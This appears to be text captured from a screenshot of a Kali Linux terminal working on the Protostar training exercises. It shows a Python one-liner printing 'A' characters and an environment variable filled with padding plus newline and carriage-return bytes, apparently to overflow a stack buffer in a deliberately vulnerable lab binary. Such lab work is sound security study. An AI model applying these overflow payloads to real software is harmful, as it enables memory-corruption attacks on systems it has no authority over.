 Applications Places Terminal Tue 08:56 1
root@kali: ~/Desktop/protostar
File Edit View Search Terminal Help
보안
프로젝트
root@kali:~/Desktop/protostar# python -c 'print "A"*100'
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAA
root@kali:~/Desktop/protostar# export GREENIE=$(python -c 'print "A"*68 + "\x0a\x0d"*4')
root@kali:~/Desktop/protostar#